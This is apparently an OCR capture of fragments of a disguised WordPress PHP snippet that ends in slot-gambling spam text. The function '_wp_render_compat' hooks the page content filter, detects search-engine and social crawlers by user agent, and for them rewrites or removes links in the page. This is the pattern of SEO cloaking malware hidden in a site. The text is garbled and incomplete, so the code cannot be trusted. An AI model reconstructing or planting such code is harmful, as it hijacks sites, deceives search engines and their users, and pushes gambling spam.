
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
DRAGON RISING SLO